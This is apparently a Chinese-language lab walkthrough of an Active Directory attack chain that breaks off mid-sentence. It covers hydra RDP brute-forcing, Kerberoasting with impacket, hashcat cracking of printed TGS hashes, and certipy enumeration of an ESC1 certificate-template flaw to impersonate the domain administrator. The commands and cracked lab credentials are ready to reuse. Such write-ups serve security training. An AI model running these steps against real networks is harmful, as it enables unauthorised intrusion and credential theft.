



发现一些隐藏用户名的密码

其他表中又存在用户信息





结合起来爆破一下3389

DC CA 个人机器都开了,不过用户名看起来像是个人机器的账密

把members的用户名做个字典 users里的密码也做个字典

1

| proxychains hydra -L users.txt -P passwd.txt 172.22.9.26 rdp

|

得到

zhangjian–i9XDE02pLVf

liupeng–fiAzGwEMgTY

但是rdp登录不上去

Yes, you have enumerated smb. But do you know what an SPN is?





SPN

SPN(Service Principal Name,服务主体名称)是Kerberos身份验证协议中的一个重要概念,用于唯一标识一个服务实例。

SPN通常用于在Windows Active Directory环境中,帮助客户端正确识别和连接到特定的服务。

在内网中,SPN 扫描通过查询向域控服务器执行服务发现。这对于红队而言,可以帮助他们识别正在运行着重要服务的主机,如终端,交换机等。SPN 的识别与发现是 kerberoasting 攻击的第一步。

SPN 分为两种类型:

- 一种是注册在活动目录的机器帐户(Computers)下。当一个服务的权限为 Local System 或 Network Service 时,则 SPN 注册在机器帐户(Computers)下。

- 另一种是注册在活动目录的域用户帐户(Users)下,当一个服务的权限为一个域用户时,则 SPN 注册在域用户帐户(Users)下。也就是可以在域用户的机器上查找到SPN

1

| proxychains impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf

|



1

| $krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$f679b4092dfd70aa8472e791d86aa190$27c366b74f9fb1a990d9e0db84e71ac15eaddee5da2dd02c56568df3f63bd13175a1b036700d876efc51cdbfe491ce40ebce7249f3495aabd22d6d7314876c54320e66bf7a4720a587302fd706f6c0de39dcb3a860ffa889f4d35a08c9811201c84f750a63c7b4f4bbde7b2c5b5919d3fc245191b28664288b4d55f51c87e05a972a4243e0a8840f5f2206e6639ceee04d3fed2538265057d369aff780d72aa3cbed09ae870700ac98af350a7f045a0dc28920c054e4a4df5ca153bd816ea17d150eb780ae63447599128d4025b68665a09e7985ad3f5ed02f8a65db44fd7cdee2f6f8e26ce2e039dfc43962b67107cfa663ed77fe092712054971b6dea0e86efbdb58d16fb4fbdef4a782badd0cd671d2e9c359c4cde5e83c20ca31b94957ede4f488a43be5647811ebdece1a2543d9cc0b85c48b373909a91f998487b92cac7ea232b34d4d5851bad9c7b0fda8ffcd6d7c0e71336d40fa8fbad7e1b31785f11eca17a286edd4c82839a418c1ff34b766a1fa630690b40de72a38d47a2c53fa2188d8490efd4843520f642861f6f8c740bea2e1edf8cff1e44f839be183a392b72590f60b1d0c0b79a1ccc901df4a9fa0f910b50fb0a3dca29931685556449ed8c20cd139dbcfb95301e31fdae777e7135f23c86a41f225aefefb8d7b845b6199a405c9944fec4dc00ab2b485b7966c59877c50d8a30bb082cf9035ba56ce3a30ce81af6187d9b2e2cb1465b7b9813b74741e3a85de40b8f737b4e6a1c6e26daf77b89df6cd9ee295db40fc0494c8d7507460748928fca8bbeb6881f96587248c2d0d52bc363fd260de1c2ba9bef54dda4669a005fa6af9344cdc10e1e0aeb2317a04213abbdfea620b486794651f8e2b4ef46ee4a512e0891d475fcd3d6bfd0b79fa6c440e000cc17915707d7847c73c1b74b72ddecddcb9ffffc4ed60e2e7f184620bf42e3647201b6543d2534a57ce2ba33a3d32750b6b2bf8b358754b3a99fd3fe5f0cd3a214d52aba933f567ec8952790bc9dbdd6a0c4c7c7017c96b0cf53fed6001f077e38d18b47f878644617c97b202e92be4396c19aec841e823b21e55d301ba672652405daeb6c7161b7cf503563bbee2e88528b8eb7066e1b81e661cd5286743dd823d546343572ce78e8db35b0b78b592cfdb87a969a15b9a1370c009efe8e20d8e983997ad3216b528d2cbac1ebb16930d0d29f3b9988b5ee4e762bf61eeb7bf46fd7765cbd7a246c6ae4b77c0467cf36bfccbea761a6ba6c328369acf2b46b5b244097709ba9deed208d3ccdd78117a90da353cc704b220bbb9c0fb18feeabf3b5fe2b3313579ec4ef2a3ab3364701ed2938d272f22853c367b0536e8a82fe988a824bd6f3d297d84491c99195fe6ae2c52b0e0c731ebe4bfe66a5ff86c0ea01daab9522998b65874a7fc22785e7a382d0392ace9732fc1852a3bd6e637e62188bfa054aca30fdbd5cfa3edf45e2891ff939006d6bb1cd566a3dc9a49873f6f3c15aef22b7ba5

|

1

2

| $krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$a64b579e52409bfdb3bc68269894ee79$98bfb4307f4ccec45b13be10bd43e96d11a3b32b76a82d3ea838f7a5e2c094826efd2641e146949483d71618268caddfa6cacb7d061af0ae68de1034e7421d32031dc2256d397016f24d1598a5ab1e186be9443d61756064e8f0f3ba4bf3abf8759af238e786fa181e71163cea54eee95e45240f7a8d83bc963473f4eb9f54bb8e35627a30ea799180a10bcaa1f3fba08fdc76539fdd321d2b9fc013c41df36ed46d20c8d635c650bdab9f513885b61000af1b423eaecef53442fc86ee1298d65a60c67bb56d87e97a7032daa0b7ee798864be1cfa7a94aa29a125f9b75a7379a5a430431013e73506ad19624eabd0cc106061477e7b019de85439164c45b45f689faa99ca639d5a74c3224f5dfac51060077d6ae06ea99e516162c063f471f3bb2b6c345b18821dba113d86b8fed0a358da0335496734b2bc653257fcf7797f441437eea299964bbbae3151dbc54f5931e5a4c10f1b158e3e1fd0751a8b072b0e982aa0c1fcec27c6834c2c7266df0295f2f6eedc13f601984a4501c1e28dd4426fe613fba899f51c9ab02fbcd3cdeb5b6e8be2c936346e4882c6ca634371040090572afed37c5128d1aea8af82ac7f2a08d02430c950f43c9b373f661696435b99b13d6303f38486575f37d59f56d98044802951e45a9d0193a5b56835b82edb3bfaa3b5c08dd0132b0a0f9fd979b0b0291eaa5e216e7adc37c5d16add9d34acc60231a7bfed49f47db3d41c08e56cd9299b5e12e6ff1c23c300a422f74358fc32e2ab2522a4f9cdd41ac48c8400d887221ee4e61009e997fb242f5523a5380be90f4eabc4060a201afadd44f22f191fff8916f4acc0eb3b5054a2d00c4481ef81d693cdd3708128c86b6acec899fc572b837f0cfcb0bcf1e4c623d119d5908c70fe56aa1132f4a175a2610075be5c01aa254e10760da894c1cb1d3bb6e0de35bca5a821439b185313dca18524fed8919e445986d9d757741d2c72b6fbaaa688e9f08afbd46b80ca8e6290775ba0d1c79486104214526f530f0eeab30cecb5bf02fe9916447d1a3dc907a80c7eae0ce50ea201ac6bd9c41322c9efcb4aab526286fe5ec8580136ad1072d585d535c5f59d4c06208b005f611d9f1a1120663a2146344921055f918a6cb82bd5a0f93f67ec0f84f3feee9ca3bee51863905c7d37f38c5e3ad55debaaa6ea5be96e6509c768e936b29cd1c9b51eb46a4c8fbd2774a75c0a5863e035bd857512883b676259fabdc557cceb9bc21806a0fff540c85f5d601d6aa2eb984f1ba1988f1bab20f0ac5731e0eeda82e3044d93abe6d9dcc3a80347107a366e33a90c79e00afadcea92a3a0e5e099370e308b15f5ae02c2ea290085d8affd36e129ef5d5bd8d3b29d025909737f4bcd83deba92b544b19f12c2edf33394c4e5c679cc6c10d82e5bde5ee3bde175eec3619efcbbc756848281383eec095f2aecc1879433b349297ef480b1328f5ba2d963b54f8ad42cccab3f5ee80b8393fb45acf4dd32da76

|

1

2

|



hashcat -m 13100 pass rockyou.txt

|

新的用户账密

xiaorang.lab\zhangxia MyPass2@@6

xiaorang.lab\chenchen @Passw0rd@

rdp连接一下,什么都没有



想到172.22.9.13 CA域成员机,存在一台证书颁发服务器



域渗透中和证书服务器相关的利用有ESC1和ESC8

先检查有没证书配置错误

利用certify查询漏洞(最新版kali自带的其实叫certipy-ad)

1

| proxychains certipy-ad find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout

|





存在ESC1

ESC1

ESC1利用前提条件:

- msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT

表示基于此证书模板申请新证书的用户可以为其他用户申请证书,即任何用户,包括域管理员用户

- PkiExtendedKeyUsage: Client Authentication

表示将基于此证书模板生成的证书可用于对 Active Directory 中的计算机进行身份验证

- Enrollment Rights: NT Authority\Authenticated Users

表示允许 Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书



申请 XR Manager 证书模版并伪造域管理员,得到administrator.pfx,然后利用administrator.pfx证书获取 TGT 和 NTLM Hash

XR Manager 证书模板 是 Active Directory 证书服务(AD CS) 中的一种证书模板,通常用于颁发数字证书。这种模板可能与特定的应用程序或服务相关,例如用于设备管理、身份验证或加密通信。





添加-dc-ip 172.22.9.7不然会出现

1

